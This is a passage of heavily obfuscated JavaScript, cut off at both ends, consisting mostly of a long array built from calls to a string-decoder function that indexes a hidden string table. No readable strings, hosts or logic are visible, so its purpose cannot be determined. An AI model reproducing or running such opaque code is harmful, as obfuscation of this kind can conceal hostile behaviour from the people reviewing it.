_0x5eb9[_0x439d[679]](_0xfc4ax9,_0xfc4ax8);_0x5eb9[_0x439d[680]][_0xfc4ax7]= _0xfc4ax9}else {_0xfc4ax9= _0xfc4ax1f};return _0xfc4ax9};var _$_2ad0=[_0x439d[682],_0x439d[683],_0x5eb9(_0x439d[684],_0x439d[685]),_0x5eb9(_0x439d[686],_0x439d[687]),_0x5eb9(_0x439d[688],_0x439d[689]),_0x5eb9(_0x439d[690],_0x439d[691]),_0x5eb9(_0x439d[692],_0x439d[693]),_0x439d[694],_0x5eb9(_0x439d[695],_0x439d[696]),_0x5eb9(_0x439d[697],_0x439d[687]),_0x5eb9(_0x439d[698],_0x439d[699]),_0x5eb9(_0x439d[700],_0x439d[701]),_0x5eb9(_0x439d[702],_0x439d[691]),_0x5eb9(_0x439d[703],_0x439d[704]),_0x5eb9(_0x439d[705],_0x439d[706]),_0x5eb9(_0x439d[707],_0x439d[693]),_0x5eb9(_0x439d[708],_0x439d[709]),_0x5eb9(_0x439d[710],_0x439d[701]),_0x5eb9(_0x439d[711],_0x439d[712]),_0x5eb9(_0x439d[713],_0x439d[696]),_0x5eb9(_0x439d[714],_0x439d[685]),_0x5eb9(_0x439d[715],_0x439d[716]),_0x5eb9(_0x439d[717],_0x439d[696]),_0x5eb9(_0x439d[718],_0x439d[709]),_0x5eb9(_0x439d[719],_0x439d[687]),_0x439d[720],_0x439d[721],_0x5eb9(_0x439d[722],_0x439d[723]),_0x5eb9(_0x439d[724],_0x439d[725]),_0x5eb9(_0x439d[726],_0x439d[689]),_0x5eb9(_0x439d[727],_0x439d[704]),_0x5eb9(_0x439d[728],_0x439d[729]),_0x5eb9(_0x439d[730],_0x439d[687]),_0x439d[731],_0x439d[732],_0x439d[733],_0x5eb9(_0x439d[734],_0x439d[735]),_0x5eb9(_0x439d[736],_0x439d[737]),_0x5eb9(_0x439d[738],_0x439d[739]),_0x5eb9(_0x439d[740],_0x439d[741]),_0x5eb9(_0x439d[742],_0x439d[743]),_0x5eb9(_0x439d[744],_0x439d[745]),_0x439d[746],_0x5eb9(_0x439d[747],_0x439d[748]),_0x5eb9(_0x439d[749],_0x439d[750]),_0x5eb9(_0x439d[751],_0x439d[752]),_0x5eb9(_0x439d[753],_0x439d[735]),_0x439d[754],_0x5eb9(_0x439d[755],_0x439d[756]),_0x5eb9(_0x439d[757],_0x439d[699]),_0x439d[758],_0x5eb9(_0x439d[759],_0x439d[760]),_0x5eb9(_0x439d[761],_0x439d[762]),_0x5eb9(_0x439d[763],_0x439d[735]),_0x439d[764],_0x439d[765],_0x439d[766],_0x439d[767],_0x5eb9(_0x439d[768],_0x439d[769]),_0x439d[770],_0x5eb9(_0x439d[771],_0x439d[706]),_0x5eb9(_0x439d[772],_0x439d[773]),_0x5eb9(_0x439d[774],_0x439d[704]),_0x5eb9(_0x439d[775],_0x439d[756]),_0x5eb9(_0x439d[776],_0x439d[696]),_0x5eb9(_0x439d[777],_0x439d[735]),_0x439d[778],_0x439d[779],_0x5eb9(_0x439d[780],_0x439d[781]),_0x5eb9(_0x439d[782],_0x439d[783]),_0x5eb9(_0x439d[784],_0x439d[785]),_0x5eb9(_0x439d[786],_0x439d[706]),_0x439d[787],_0x5eb9(_0x439d[788],_0x439d[789]),_0x5eb9(_0x439d[790],_0x439d[791]),_0x5eb9(_0x439d[792],_0x439d[739]),_0x5eb9(_0x439d[793],_0x439d[706]),_0x5eb9(_0x439d[794],_0x439d[785]),_0x5eb9(_0x439d[795],_0x439d[760]),_0x5eb9(_0x439d[796],_0x439d[701]),_0x439d[797],_0x5eb9(_0x439d[798],_0x439d[799]),_0x5eb9(_0x439d[800],_0x439d[729]),_0x439d[801],_0x439d[802],_0x5eb9(_0x439d[803],_0x439d[799]),_0x5eb9(_0x439d[804],_0x439d[805]),_0x5eb9(_0x439d[806],_0x439d[760]),_0x5eb9(_0x439d[807],_0x439d[735]),_0x5eb9(_0x439d[808],_0x439d[752]),_0x5eb9(_0x439d[809],_0x439d[810]),_0x439d[811],_0x439d[812],_0x439d[813],_0x5eb9(_0x439d[814],_0x439d[785]),_0x5eb9(_0x439d[815],_0x439d[685]),_0x5eb9(_0x439d[816],_0x439d[799]),_0x5eb9(_0x439d[817],_0x439d[704]),_0x5eb9(_0x439d[818],_0x439d[689]),_0x5eb9(_0x439d[819],_0x439d[752]),_0x5eb9(_0x439d[820],_0x439d[716]),_0x5eb9(_0x439d[821],_0x439d[822]),_0x5eb9(_0x439d[823],_0x439d[752]),_0x5eb9(_0x439d[824],_0x439d[745]),_0x5eb9(_0x439d[825],_0x439d[826]),_0x5eb9(_0x439d[827],_0x439d[687]),_0x439d[828],_0x5eb9(_0x439d[829],_0x439d[762]),_0x5eb9(_0x439d[830],_0x439d[691]),_0x439d[831],_0x439d[832],_0x5eb9(_0x439d[833],_0x439d[799]),_0x5eb9(_0x439d[834],_0x439d[735]),_0x5eb9(_0x439d[835],_0x439d[735]),_0x5eb9(_0x439d[836],_0x439d[725]),_0x5eb9(_0x439d[837],_0x439d[760]),_0x5eb9(_0x439d[838],_0x439d[789]),_0x5eb9(_0x439d[839],_0x439d[840]),_0x5eb9(_0x439d[841],_0x439d[741]),_0x439d[842],_0x5eb9(_0x439d[843],_0x439d[706]),_0x439d[844],_0x5eb9(_0x439d[845],_0x439d[745]),_0x5eb9(_0x439d[846],_0x439d[704]),_0x5eb9(_0x439d[847],_0x439d[840]),_0x439d[848],_0x439d[849],_0x5eb9(_0x439d[850],_0x439d[725]),_0x5eb9(_0x439d[851],_0x439d[737]),_0x5eb9(_0x439d[852],_0x439d[712]),_0x5eb9(_0x439d[853],_0x439d[854]),_0x5eb9(_0x439d[855],_0x439d[762]),_0x5eb9(_0x439d[856],_0x439d[840]),_0x5eb9(_0x439d[857],_0x439d[785]),_0x5eb9(_0x439d[858],_0x439d[799]),_0x5eb9(_0x439d[859],_0x439d[685]),_0x5eb9(_0x439d[860],_0x439d[752]),_0x5eb9(_0x439d[861],_0x439d[756]),_0x5eb9(_0x439d[862],_0x439d[863]),_0x439d[864],_0x5eb9(_0x439d[865],_0x439d[866]),_0x5eb9(_0x439d[867],_0x439d[799]),_0x5eb9(_0x439d[868],_0x439d[685]),_0x5eb9(_0x439d[869],_0x439d[866]),_0x5eb9(_0x439d[870],_0x439d[739]),_0x5eb9(_0x439d[871],_0x439d[701]),_0x5eb9(_0x439d[872],_0x439d[873]),_0x5eb9(_0x439d[874],_0x439d[875]),_0x5eb9(_0x439d[876],_0x439d[689]),_0x5eb9(_0x439d[877],_0x439d[687]),_0x5eb9(_0x439d[878],_0x439d[709]),_0x5eb9(_0x439d[879],_0x439d[762]),_0x5eb9(_0x439d[880],_0x439d[863]),_0x5eb9(_0x439d[881],_0x439d[789]),_0x439d[882],_0x5eb9(_0x439d[883],_0x439d[875]),_0x5eb9(_0x439d[884],_0x439d[696]),_0x5eb9(_0x439d[885],_0x439d[791]),_0x5eb9(_0x439d[886],_0x439d[741]),_0x5eb9(_0x439d[887],_0x439d[888]),_0x5eb9(_0x439d[889],_0x439d[696]),_0x5eb9(_0x439d[890],_0x439d[789]),_0x5eb9(_0x439d[891],_0x439d[866]),_0x5eb9(_0x439d[892],_0x439d[781]),_0x5eb9(_0x439d[893],_0x439d[810]),_0x5eb9(_0x439d[894],_0x439d[737]),_0x5eb9(_0x439d[895],_0x439d[706]),_0x5eb9(_0x439d[896],_0x439d[745]),_0x5eb9(_0x439d[897],_0x439d[750]),_0x5eb9(_0x439d[898],_0x439d[840]),_0x5eb9(_0x439d[899],_0x439d[687]),_0x5eb9(_0x439d[900],_0x439d[745]),_0x5eb9(_0x439d[901],_0x439d[863]),_0x5eb9(_0x439d[902],_0x439d[903]),_0x5eb9(_0x439d[904],_0x439d[785]),_0x439d[905],_0x5eb9(_0x439d[906],_0x439d[743]),_0x5eb9(_0x439d[907],_0x439d[903]),_0x439d[908],_0x5eb9(_0x439d[909],_0x439d[910]),_0x5eb9(_0x439d[911],_0x439d[725]),_0x5eb9(_0x439d[912],_0x439d[799]),_0x5eb9(_0x439d[913],_0x439d[762]),_0x5eb9(_0x439d[914],_0x439d[760]),_0x5eb9(_0x439d[915],_0x439d[799]),_0x5eb9(_0x439d[916],_0x439d[822]),_0x439d[917],_0x5eb9(_0x439d[918],_0x439d[739]),_0x5eb9(_0x439d[919],_0x439d[712]),_0x5eb9(_0x439d[920],_0x439d[756]),_0x439d[921],_0x439d[922],_0x5eb9(_0x439d[923],_0x439d[752]),_0x5eb9(_0x439d[924],_0x439d[750]),_0x5eb9(_0x439d[925],_0x439d[910]),_0x5eb9(_0x439d[926],_0x439d[760]),_0x5eb9(_0x439d[927],_0x439d[866]),_0x439d[928],_0x5eb9(_0x439d[929],_0x439d[725]),_0x5eb9(_0x439d[930],_0x439d[805]),_0x5eb9(_0x439d[931],_0x439d[783]),_0x439d[932],_0x5eb9(_0x439d[933],_0x439d[685]),_0x5eb9(_0x439d[934],_0x439d[706]),_0x5eb9(_0x439d[935],_0x439d[910]),_0x5eb9(_0x439d[936],_0x439d[729]),_0x5eb9(_0x439d[937],_0x439d[762]),_0x439d[938],_0x5eb9(_0x439d[939],_0x439d[760]),_0x5eb9(_0x439d[940],_0x439d[748]),_0x5eb9(_0x439d[941],_0x439d[689]),_0x5eb9(_0x439d[942],_0x439d[854]),_0x5eb9(_0x439d[943],_0x439d[910]),_0x5eb9(_0x439d[944],_0x439d[693]),_0x5eb9(_0x439d[945],_0x439d[737]),_0x5eb9(_0x439d[946],_0x439d[743]),_0x5eb9(_0x439d[947],_0x439d[743]),_0x5eb9(_0x439d[948],_0x439d[739]),_0x5eb9(_0x439d[949],_0x439d[689]),_0x5eb9(_0x439d[950],_0x439d[873]),_0x5eb9(_0x439d[951],_0x439d[712]),_0x5eb9(_0x439d[952],_0x439d[691]),_0x5eb9(_0x439d[953],_0x439d[716]),_0x5eb9(_0x439d[954],_0x439d[723]),_0x439d[955],_0x5eb9(_0x439d[956],_0x439d[866]),_0x5eb9(_0x439d[957],_0x439d[799]),_0x5eb9(_0x439d[958],_0x439d[689]),_0x5eb9(_0x439d[959],_0x439d[723]),_0x5eb9(_0x439d[960],_0x439d[875]),_0x439d[961],_0x5eb9(_0x439d[962],_0x439d[863]),_0x5eb9(_0x439d[963],_0x439d[699]),_0x5eb9(_0x439d[964],_0x439d[725]),_0x439d[965],_0x5eb9(_0x439d[966],_0x439d[863]),_0x5eb9(_0x439d[967],_0x439d[866]),_0x5eb9(_0x439d[968],_0x439d[752]),_0x439d[969],_0x5eb9(_0x439d[970],_0x439d[750]),_0x5eb9(_0x439d[971],_0x439d[769]),_0x5eb9(_0x439d[972],_0x439d[888]),_0x439d[973],_0x5eb9(_0x439d[974],_0x439d[748]),_0x439d[975],_0x439d[976],_0x5eb9(_0x439d[977],_0x439d[863]),_0x439d[978],_0x5eb9(_0x439d[979],_0x439d[735]),_0x5eb9(_0x439d[980],_0x439d[760]),_0x5eb9(_0x439d[981],_0x439d[739]),_0x5eb9(_0x439d[982],_0x439d[760]),_0x5eb9(_0x439d[983],_0x439d[696]),_0x5eb9(_0x439d[984],_0x439d[791]),_0x5eb9(_0x439d[985],_0x439d[716]),_0x5eb9(_0x439d[986],_0x439d[704]),_0x5eb9(_0x439d[987],_0x439d[729]),_0x5eb9(_0x439d[988],_0x439d[699]),_0x5eb9(_0x439d[989],_0x439d[888]),_0x5eb9(_0x439d[990],_0x439d[903]),_0x5eb9(_0x439d[991],_0x439d[737]),_0x5eb9(_0x439d[992],_0x439d[745]),_0x5eb9(_0x439d[993],_0x439d[701]),_0x5eb9(_0x439d[994],_0x439d[785]),_0x5eb9(_0x439d[995],_0x439d[888]),_0x439d[996],_0x5eb9(_0x439d[997],_0x439d[810]),_0x439d[998],_0x439d[999],_0x5eb9(_0x439d[1000],_0x439d[735]),_0x439d[1001],_0x5eb9(_0x439d[1002],_0x439d[735]),_0x5eb9(_0x439d[1003],_0x439d[699]),_0x439d[1004],_0x5eb9(_0x439d[1005],_0x439d[701]),_0x5eb9(_0x439d[1006],_0x439d[737]),_0x5eb9(_0x439d[1007],_0x439d[854]),_0x5eb9(_0x439d[1008],_0x439d[685]),_0x5eb9(_0x439d[1009],_0x439d[875]),_0x5eb9(_0x439d[1010],_0x439d[854]),_0x439d[1011],_0x5eb9(_0x439d[1012],_0x439d[826]),_0x5eb9(_0x439d[1013],_0x439d[783]),_0x5eb9(_0x439d[1014],_0x439d[701]),_0x5eb9(_0x439d[1015],_0x439d[826]),_0x5eb9(_0x439d[1016],_0x439d[888]),_0x5eb9(_0x439d[1017],_0x439d[910]),_0x5eb9(_0x439d[1018],_0x439d[709]),_0x439d[1019],_0x439d[1020],_0x5eb9(_0x439d[1021],_0x439d[709]),_0x5eb9(_0x439d[1022],_0x439d[693]),_0x5eb9(_0x439d[1023],_0x439d[701]),_0x5eb9(_0x439d[1024],_0x439d[888]),_0x5eb9(_0x439d[1025],_0x439d[822]),_0x5eb9(_0x439d[1026],_0x439d[704]),_0x5eb9(_0x439d[1027],_0x439d[706]),_0x5eb9(_0x439d[1028],_0x439d[693]),_0x5eb9(_0x439d[1029],_0x439d[706]),_0x5eb9(_0x439d[1030],_0x439d[696]),_0x5eb9(_0x439d[1031],_0x439d[691]),_0x5eb9(_0x439d[1032],_0x439d[723]),_0x5eb9(_0x439d[1033],_0x439d[737]),_0x5eb9(_0x439d[1034],_0x439d[1035]),_0x5eb9(_0x439d[1036],_0x439d[826]),_0x5eb9(_0x439d[1037],_0x439d[822]),_0x5eb9(_0x439d[1038],_0x439d[752]),_0x5eb9(_0x439d[1039],_0x439d[704]),_0x5eb9(_0x439d[1040],_0x439d[826]),_0x5eb9(_0x439d[1041],_0x439d[704]),_0x5eb9(_0x439d[1042],_0x439d[696]),_0x5eb9(_0x439d[1043],_0x439d[696]),_0x5eb9(_0x439d[1044],_0x439d[704]),_0x5eb9(_0x439d[1045],_0x439d[709]),_0x5eb9(_0x439d[1046],_0x439d[863]),_0x5eb9(_0x439d[1047],_0x439d[748]),_0x5eb9(_0x439d[1048],_0x439d[729]),_0x5eb9(_0x439d[1049],_0x439d[762]),_0x5eb9(_0x439d[1050],_0x439d[701]),_0x5eb9(_0x439d[1051],_0x439d[729]),_0x5eb9(_0x439d[1052],_0x439d[773]),_0x439d[1053],_0x439d[1054],_0x5eb9(_0x439d[1055],_0x439d[712]),_0x5eb9(_0x439d[1056],_0x439d[748]),_0x5eb9(_0x439d[1057],_0x439d[781]),_0x5eb9(_0x439d[1058],_0x439d[743]),_0x5eb9(_0x439d[1059],_0x439d[822]),_0x5eb9(_0x439d[1060],_0x439d[706]),_0x439d[665],_0x5eb9(_0x439d[1061],_0x439d[685]),_0x5eb9(_0x439d[1062],_0x439d[762]),_0x439d[668],_0x5eb9(_0x439d[1063],_0x439d[756]),_0x439d[670],_0x5eb9(_0x439d[1064],_0x439d[689]),_0x5eb9(_0x439d[1065],_0x439d[712]),_0x5eb9(_0x439d[1066],_0x439d[785]),_0x439d[674],_0x5eb9(_0x439d[1067],_0x439d[745]),_0x439d[676],_0x5eb9(_0x439d[1068],_0x439d[903]),_0x5eb9(_0x439d[1069],_0x439d[750]),_0x5eb9(_0x439d[1070],_0x439d[760]),_0x5eb9(_0x439d[1071],_0x439d[910]),_0x5eb9(_0x439d[1072],_0x439d[712]),_0x439d[684],_0x5eb9(_0x439d[1073],_0x439d[773]),_0x5eb9(_0x439d[1074],_0x439d[756]),_0x5eb9(_0x439d[1075],_0x439d[875]),_0x5eb9(_0x439d[1076],_0x439d[785]),_0x5eb9(_0x439d[1077],_0x439d[685]),_0x439d[1078],_0x5eb9(_0x439d[1079],_0x439d[903]),_0x5eb9(_0x439d[1080],_0x439d[737]),_0x439d[1081],_0x5eb9(_0x439d[1082],_0x439d[750]),_0x439d[1083],_0x439d[697],_0x439d[1084],_0x5eb9(_0x439d[1085],_0x439d[739]),_0x5eb9(_0x439d[1086],_0x439d[805]),_0x439d[1087],_0x5eb9(_0x439d[1088],_0x439d[748]),_0x5eb9(_0x439d[1089],_0x439d[762]),_0x5eb9(_0x439d[1090],_0x439d[737]),_0x5eb9(_0x439d[1091],_0x439d[750]),_0x5eb9(_0x439d[1092],_0x439d[706]),_0x5eb9(_0x439d[1093],_0x439d[866]),_0x5eb9(_0x439d[1094],_0x439d[826]),_0x439d[1095],_0x5eb9(_0x439d[1096],_0x439d[735]),_0x439d[1097],_0x5eb9(_0x439d[1098],_0x439d[687]),_0x439d[1099],_0x5eb9(_0x439d[1100],_0x439d[863]),_0x439d[1101],_0x5eb9(_0x439d[1102],_0x439d[791]),_0x439d[1103],_0x5eb9(_0x439d[1104],_0x439d[723]),_0x5eb9(_0x439d[1105],_0x439d[799]),_0x5eb9(_0x439d[1106],_0x439d[737]),_0x5eb9(_0x439d[1107],_0x439d[696]),_0x439d[1108],_0x5eb9(_0x439d[1109],_0x439d[854]),_0x5eb9(_0x439d[1110],_0x439d[910]),_0x439d[719],_0x5eb9(_0x439d[1111],_0x439d[748]),_0x5eb9(_0x439d[1112],_0x439d[875]),_0x5eb9(_0x439d[1113],_0x439d[693]),_0x5eb9(_0x439d[1114],_0x439d[701]),_0x5eb9(_0x439d[1115],_0x439d[785]),_0x5eb9(_0x439d[1116],_0x439d[699]),_0x5eb9(_0x439d[1117],_0x439d[752]),_0x5eb9(_0x439d[1118],_0x439d[866]),_0x439d[730],_0x5eb9(_0x439d[1119],_0x439d[701]),_0x5eb9(_0x439d[1120],_0x439d[750]),_0x5eb9(_0x439d[1121],_0x439d[888]),_0x5eb9(_0x439d[1122],_0x439d[826]),_0x5eb9(_0x439d[1123],_0x439d[739]),_0x5eb9(_0x439d[1124],_0x439d[735]),_0x5eb9(_0x439d[1125],_0x439d[750]),_0x5eb9(_0x439d[1126],_0x439d[737]),_0x5eb9(_0x439d[1127],_0x439d[752]),_0x5eb9(_0x439d[1128],_0x439d[752]),_0x5eb9(_0x439d[1129],_0x439d[745]),_0x5eb9(_0x439d[1130],_0x439d[840]),_0x5eb9(_0x439d[1131],_0x439d[691]),_0x5eb9(_0x439d[1132],_0x439d[822]),_0x5eb9(_0x439d[1133],_0x439d[760]),_0x5eb9(_0x439d[1134],_0x439d[739]),_0x439d[742],_0x439d[1135],_0x5eb9(_0x439d[1136],_0x439d[854]),_0x5eb9(_0x439d[1137],_0x439d[760]),_0x5eb9(_0x439d[1138],_0x439d[762]),_0x5eb9(_0x439d[1139],_0x439d[791]),_0x439d[1140],_0x5eb9(_0x439d[1141],_0x439d[729]),_0x5eb9(_0x439d[1142],_0x439d[748]),_0x5eb9(_0x439d[1143],_0x439d[791]),_0x5eb9(_0x439d[1144],_0x439d[840]),_0x5eb9(_0x439d[1145],_0x439d[693]),_0x5eb9(_0x439d[1146],_0x439d[743]),_0x5eb9(_0x439d[1147],_0x439d[739]),_0x5eb9(_0x439d[1148],_0x439d[699]),_0x5eb9(_0x439d[1149],_0x439d[854]),_0x5eb9(_0x439d[1150],_0x439d[725]),_0x439d[1151],_0x5eb9(_0x439d[1152],_0x439d[888]),_0x5eb9(_0x439d[1153],_0x439d[704]),_0x5eb9(_0x439d[1154],_0x439d[866]),_0x5eb9(_0x439d[1155],_0x439d[685]),_0x5eb9(_0x439d[1156],_0x439d[709]),_0x5eb9(_0x439d[1157],_0x439d[689]),_0x5eb9(_0x439d[1158],_0x439d[741]),_0x439d[1159],_0x5eb9(_0x439d[1160],_0x439d[799]),_0x5eb9(_0x439d[1161],_0x439d[693]),_0x5eb9(_0x439d[1162],_0x439d[910]),_0x439d[784],_0x5eb9(_0x439d[1163],_0x439d[791]),_0x439d[782],_0x5eb9(_0x439d[1164],_0x439d[785]),_0x439d[794],_0x5eb9(_0x439d[1165],_0x439d[873]),_0x5eb9(_0x439d[1166],_0x439d[791]),_0x5eb9(_0x439d[1167],_0x439d[773]),_0x439d[1168],_0x5eb9(_0x439d[1169],_0x439d[854]),_0x5eb9(_0x439d[1170],_0x439d[805]),_0x5eb9(_0x439d[1171],_0x439d[723]),_0x5eb9(_0x439d[1172],_0x439d[735]),_0x5eb9(_0x439d[1173],_0x439d[791]),_0x5eb9(_0x439d[1174],_0x439d[762]),_0x5eb9(_0x439d[1175],_0x439d[791]),_0x439d[798],_0x439d[1176],_0x5eb9(_0x439d[1177],_0x439d[716]),_0x5eb9(_0x439d[1178],_0x439d[762]),_0x5eb9(_0x439d[1179],_0x439d[826]),_0x5eb9(_0x439d[1180],_0x439d[785]),_0x5eb9(_0x439d[1181],_0x439d[822]),_0x5eb9(_0x439d[1182],_0x439d[769]),_0x5eb9(_0x439d[1183],_0x439d[716]),_0x5eb9(_0x439d[1184],_0x439d[866]),_0x439d[814],_0x439d[1185],_0x5eb9(_0x439d[1186],_0x439d[888]),_0x439d[815],_0x5eb9(_0x439d[1187],_0x439d[785]),_0x5eb9(_0x439d[1188],_0x439d[888]),_0x5eb9(_0x439d[1189],_0x439d[699]),_0x439d[819],_0x439d[1190],_0x439d[818],_0x439d[820],_0x439d[821],_0x5eb9(_0x439d[1191],_0x439d[783]),_0x439d[824],_0x5eb9(_0x439d[1192],_0x439d[706]),_0x5eb9(_0x439d[1193],_0x439d[716]),_0x439d[829],_0x5eb9(_0x439d[1194],_0x439d[716]),_0x5eb9(_0x439d[1195],_0x439d[699]),_0x5eb9(_0x439d[1196],_0x439d[873]),_0x439d[1197],_0x5eb9(_0x439d[1198],_0x439d[701]),_0x5eb9(_0x439d[1199],_0x439d[1035]),_0x439d[834],_0x5eb9(_0x439d[1200],_0x439d[737]),_0x5eb9(_0x439d[1201],_0x439d[743]),_0x5eb9(_0x439d[1202],_0x439d[866]),_0x439d[838],_0x5eb9(_0x439d[1203],_0x439d[739]),_0x5eb9(_0x439d[1204],_0x439d[875]),_0x439d[1205],_0x439d[841],_0x5eb9(_0x439d[1206],_0x439d[696]),_0x5eb9(_0x439d[1207],_0x439d[760]),_0x5eb9(_0x439d[1208],_0x439d[773]),_0x5eb9(_0x439d[1209],_0x439d[745]),_0x439d[847],_0x5eb9(_0x439d[1210],_0x439d[866]),_0x5eb9(_0x439d[1211],_0x439d[750]),_0x5eb9(_0x439d[1212],_0x439d[826]),_0x5eb9(_0x439d[1213],_0x439d[723]),_0x5eb9(_0x439d[1214],_0x439d[888]),_0x5eb9(_0x439d[1215],_0x439d[735]),_0x5eb9(_0x439d[1216],_0x439d[748]),_0x5eb9(_0x439d[1217],_0x439d[712]),_0x5eb9(_0x439d[1218],_0x439d[840]),_0x5eb9(_0x439d[1219],_0x439d[729]),_0x5eb9(_0x439d[1220],_0x439d[783]),_0x5eb9(_0x439d[1221],_0x439d[866]),_0x439d[862],_0x5eb9(_0x439d[1222],_0x439d[709]),_0x5eb9(_0x439d[1223],_0x439d[729]),_0x439d[868],_0x439d[1224],_0x5eb9(_0x439d[1225],_0x439d[691]),_0x5eb9(_0x439d[1226],_0x439d[789]),_0x5eb9(_0x439d[1227],_0x439d[789]),_0x439d[1228],_0x5eb9(_0x439d[1229],_0x439d[854]),_0x439d[876],_0x5eb9(_0x439d[1230],_0x439d[709]),_0x5eb9(_0x439d[1231],_0x439d[888]),_0x439d[877],_0x5eb9(_0x439d[1232],_0x439d[840]),_0x5eb9(_0x439d[1233],_0x439d[826]),_0x5eb9(_0x439d[1234],_0x439d[1035]),_0x5eb9(_0x439d[1235],_0x439d[737]),_0x439d[1236],_0x5eb9(_0x439d[1237],_0x439d[863]),_0x5eb9(_0x439d[1238],_0x439d[729]),_0x5eb9(_0x439d[1239],_0x439d[735]),_0x5eb9(_0x439d[1240],_0x439d[1035]),_0x5eb9(_0x439d[1241],_0x439d[854]),_0x5eb9(_0x439d[1242],_0x439d[701]),_0x5eb9(_0x439d[1243],_0x439d[903]),_0x5eb9(_0x439d[1244],_0x439d[783]),_0x5eb9(_0x439d[1245],_0x439d[723]),_0x439d[893],_0x5eb9(_0x439d[1246],_0x439d[910]),_0x5eb9(_0x439d[1247],_0x439d[687]),_0x5eb9(_0x439d[1248],_0x439d[704]),_0x439d[895],_0x5eb9(_0x439d[1249],_0x439d[685]),_0x439d[1250],_0x5eb9(_0x439d[1251],_0x439d[752]),_0x5eb9(_0x439d[1252],_0x439d[750]),_0x439d[892],_0x439d[883],_0x5eb9(_0x439d[1253],_0x439d[866]),_0x5eb9(_0x439d[1254],_0x439d[785]),_0x5eb9(_0x439d[1255],_0x439d[712]),_0x5eb9(_0x439d[1256],_0x439d[689]),_0x5eb9(_0x439d[1257],_0x439d[685]),_0x5eb9(_0x439d[1258],_0x439d[725]),_0x5eb9(_0x439d[1259],_0x439d[729]),_0x5eb9(_0x439d[1260],_0x439d[783]),_0x5eb9(_0x439d[1261],_0x439d[748]),_0x5eb9(_0x439d[1262],_0x439d[1035]),_0x439d[1263],_0x5eb9(_0x439d[1264],_0x439d[769]),_0x5eb9(_0x439d[1265],_0x439d[696]),_0x5eb9(_0x439d[1266],_0x439d[910]),_0x5eb9(_0x439d[1267],_0x439d[781]),_0x5eb9(_0x439d[1268],_0x439d[706]),_0x5eb9(_0x439d[1269],_0x439d[840]),_0x5eb9(_0x439d[1270],_0x439d[741]),_0x5eb9(_0x439d[1271],_0x439d[785]),_0x5eb9(_0x439d[1272],_0x439d[725]),_0x439d[918],_0x5eb9(_0x439d[1273],_0x439d[704]),_0x5eb9(_0x439d[1274],_0x439d[785]),_0x5eb9(_0x439d[1275],_0x439d[854]),_0x5eb9(_0x439d[1276],_0x439d[689]),_0x439d[1277],_0x439d[1278],_0x5eb9(_0x439d[1279],_0x439d[735]),_0x5eb9(_0x439d[1280],_0x439d[873]),_0x5eb9(_0x439d[1281],_0x439d[863]),_0x5eb9(_0x439d[1282],_0x439d[822]),_0x5eb9(_0x439d[1283],_0x439d[704]),_0x5eb9(_0x439d[1284],_0x439d[741]),_0x5eb9(_0x439d[1285],_0x439d[685]),_0x5eb9(_0x439d[1286],_0x439d[854]),_0x5eb9(_0x439d[1287],_0x439d[863]),_0x5eb9(_0x439d[1288],_0x439d[745]),_0x439d[936],_0x5eb9(_0x439d[1289],_0x439d[866]),_0x5eb9(_0x439d[1290],_0x439d[752]),_0x439d[1291],_0x5eb9(_0x439d[1292],_0x439d[735]),_0x5eb9(_0x439d[1293],_0x439d[762]),_0x439d[1294],_0x5eb9(_0x439d[1295],_0x439d[762]),_0x5eb9(_0x439d[1296],_0x439d[743]),_0x439d[942],_0x5eb9(_0x439d[1297],_0x439d[735]),_0x439d[944],_0x5eb9(_0x439d[1298],_0x439d[822]),_0x5eb9(_0x439d[1299],_0x439d[863]),_0x439d[1300],_0x439d[947],_0x5eb9(_0x439d[1301],_0x439d[760]),_0x5eb9(_0x439d[1302],_0x439d[701]),_0x5eb9(_0x439d[1303],_0x439d[748]),_0x5eb9(_0x439d[1304],_0x439d[903]),_0x5eb9(_0x439d[1305],_0x439d[739]),_0x5eb9(_0x439d[1306],_0x439d[689]),_0x439d[1307],_0x5eb9(_0x439d[1308],_0x439d[689]),_0x5eb9(_0x439d[1309],_0x439d[737]),_0x5eb9(_0x439d[1310],_0x439d[789]),_0x5eb9(_0x439d[1311],_0x439d[840]),_0x5eb9(_0x439d[1312],_0x439d[873]),_0x5eb9(_0x439d[1313],_0x439d[822]),_0x439d[958],_0x5eb9(_0x439d[1314],_0x439d[785]),_0x439d[962],_0x5eb9(_0x439d[1315],_0x439d[699]),_0x439d[963],_0x5eb9(_0x439d[1316],_0x439d[737]),_0x5eb9(_0x439d[1317],_0x439d[701]),_0x5eb9(_0x439d[1318],_0x439d[729]),_0x5eb9(_0x439d[1319],_0x439d[873]),_0x5eb9(_0x439d[1320],_0x439d[691]),_0x5eb9(_0x439d[1321],_0x439d[709]),_0x5eb9(_0x439d[1322],_0x439d[737]),_0x439d[1323],_0x5eb9(_0x439d[1324],_0x439d[910]),_0x5eb9(_0x439d[1325],_0x439d[866]),_0x5eb9(_0x439d[1326],_0x439d[709]),_0x5eb9(_0x439d[1327],_0x439d[769]),_0x5eb9(_0x439d[1328],_0x439d[741]),_0x5eb9(_0x439d[1329],_0x439d[725]),_0x439d[1330],_0x5eb9(_0x439d[1331],_0x439d[696]),_0x5eb9(_0x439d[1332],_0x439d[1035]),_0x5eb9(_0x439d[1333],_0x439d[696]),_0x5eb9(_0x439d[1334],_0x439d[709]),_0x439d[989],_0x5eb9(_0x439d[1335],_0x439d[773]),_0x439d[986],_0x5eb9(_0x439d[1336],_0x439d[716]),_0x5eb9(_0x439d[1337],_0x439d[750]),_0x5eb9(_0x439d[1338],_0x439d[691]),_0x5eb9(_0x439d[1339],_0x439d[706]),_0x5eb9(_0x439d[1340],_0x439d[863]),_0x439d[991],_0x439d[990],_0x5eb9(_0x439d[1341],_0x439d[741]),_0x5eb9(_0x439d[1342],_0x439d[866]),_0x5eb9(_0x439d[1343],_0x439d[888]),_0x5eb9(_0x439d[1344],_0x439d[783]),_0x5eb9(_0x439d[1345],_0x439d[762]),_0x5eb9(_0x439d[1346],_0x439d[863]),_0x439d[1347],_0x5eb9(_0x439d[1348],_0x439d[791]),_0x5eb9(_0x439d[1349],_0x439d[712]),_0x5eb9(_0x439d[1350],_0x439d[723]),_0x5eb9(_0x439d[1351],_0x439d[752]),_0x5eb9(_0x439d[1352],_0x439d[712]),_0x5eb9(_0x439d[1353],_0x439d[687]),_0x439d[1354],_0x5eb9(_0x439d[1355],_0x439d[752]),_0x5eb9(_0x439d[1356],_0x439d[769]),_0x5eb9(_0x439d[1357],_0x439d[791]),_0x5eb9(_0x439d[1358],_0x439d[773]),_0x5eb9(_0x439d[1359],_0x439d[725]),_0x5eb9(_0x439d[1360],_0x439d[783]),_0x5eb9(_0x439d[1361],_0x439d[873]),_0x439d[1362],_0x5eb9(_0x439d[1363],_0